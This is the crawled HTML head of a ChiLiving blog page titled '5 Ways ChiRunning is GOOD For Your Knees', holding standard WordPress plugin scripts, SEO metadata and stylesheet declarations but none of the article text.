

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chiliving.com/5-ways-chirunning-is-good-for-your-knees/
body_size: 34244
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"64910806db","_rest_nonce":"e712004eea","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/chiliving.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"chiliving.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"64910806db","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/chiliving.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":442704460,"emailEncoderPassKey":"c8e8e5d0213b31d7c3e31420aca36384","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 Ways ChiRunning is GOOD For Your Knees - ChiLiving</title>
	<link rel="canonical" href="https://chiliving.com/5-ways-chirunning-is-good-for-your-knees/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 Ways ChiRunning is GOOD For Your Knees - ChiLiving" />
	<meta property="og:description" content="At a ChiRunning Workshop in Orlando, FL a few years back, one of the attendees was the head trainer for the Tampa Bay Buccaneers football team. As you might guess he’s used to seeing a lot of bad knees (it comes with the territory). After the workshop, he came up and introduced himself, and one [&hellip;]" />
	<meta property="og:url" content="https://chiliving.com/5-ways-chirunning-is-good-for-your-knees/" />
	<meta property="og:site_name" content="ChiLiving" />
	<meta property="article:author" content="jh" />
	<meta property="article:published_time" content="2019-11-12T18:18:35+00:00" />
	<meta property="article:modified_time" content="2022-12-07T23:12:29+00:00" />
	<meta property="og:image" content="https://chiliving.com/wp-content/uploads/2019/11/chirunning-good-for-knees.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jason Instructor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@jh" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jason Instructor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://chiliving.com/5-ways-chirunning-is-good-for-your-knees/","url":"https://chiliving.com/5-ways-chirunning-is-good-for-your-knees/","name":"5 Ways ChiRunning is GOOD For Your Knees - ChiLiving","isPartOf":{"@id":"https://chiliving.com/#website"},"primaryImageOfPage":{"@id":"https://chiliving.com/5-ways-chirunning-is-good-for-your-knees/#primaryimage"},"image":{"@id":"https://chiliving.com/5-ways-chirunning-is-good-for-your-knees/#primaryimage"},"thumbnailUrl":"https://chiliving.com/wp-content/uploads/2019/11/chirunning-good-for-knees.jpg","datePublished":"2019-11-12T18:18:35+00:00","dateModified":"2022-12-07T23:12:29+00:00","author":{"@id":"https://chiliving.com/#/schema/person/3f695c324b621ad7f8738295d259170f"},"breadcrumb":{"@id":"https://chiliving.com/5-ways-chirunning-is-good-for-your-knees/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://chiliving.com/5-ways-chirunning-is-good-for-your-knees/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://chiliving.com/5-ways-chirunning-is-good-for-your-knees/#primaryimage","url":"https://chiliving.com/wp-content/uploads/2019/11/chirunning-good-for-knees.jpg","contentUrl":"https://chiliving.com/wp-content/uploads/2019/11/chirunning-good-for-knees.jpg","width":1280,"height":720,"caption":"Runners leg with knee flare"},{"@type":"BreadcrumbList","@id":"https://chiliving.com/5-ways-chirunning-is-good-for-your-knees/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chiliving.com/"},{"@type":"ListItem","position":2,"name":"5 Ways ChiRunning is GOOD For Your Knees"}]},{"@type":"WebSite","@id":"https://chiliving.com/#website","url":"https://chiliving.com/","name":"ChiLiving","description":"Technique Based Running Training for Beginners &amp; Competitors","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://chiliving.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://chiliving.com/#/schema/person/3f695c324b621ad7f8738295d259170f","name":"Jason Instructor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://chiliving.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7bac0306cd67f2f5b3efc74dce6176fa89d51244c0b6e25b57b7b9c60b7c6062?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7bac0306cd67f2f5b3efc74dce6176fa89d51244c0b6e25b57b7b9c60b7c6062?s=96&d=mm&r=g","caption":"Jason Instructor"},"sameAs":["jh","https://x.com/jh"],"url":"https://chiliving.com/instructor/jason-instructor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="ChiLiving &raquo; Feed" href="https://chiliving.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChiLiving &raquo; Comments Feed" href="https://chiliving.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChiLiving &raquo; 5 Ways ChiRunning is GOOD For Your Knees Comments Feed" href="https://chiliving.com/5-ways-chirunning-is-good-for-your-knees/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chiliving.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chiliving.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://chiliving.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.66_1761526439' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://chiliving.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.66_1761526439' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://chiliving.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='madcow-instructors-css' href='https://chiliving.com/wp-content/plugins/madcow-instructors/public/css/madcow-instructors-public.css?ver=1.0.19' media='all' />
<link rel='stylesheet' id='madcow-instructors-logged-out-public-css' href='https://chiliving.com/wp-content/plugins/madcow-instructors/public/css/madcow-instructors-logged-out-public.css?ver=1.0.19' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://chiliving.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://chiliving.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://chiliving.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='njt-nofi-css' href='https://chiliving.com/wp-content/plugins/notibar/assets/frontend/css/notibar.css?ver=2.1.8' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://chiliving.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://chiliving.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://chiliving.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://chiliving.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://chiliving.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://chiliving.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-push-css' href='https://chiliving.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-push.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://chiliving.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://chiliving.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://chiliving.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://chiliving.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
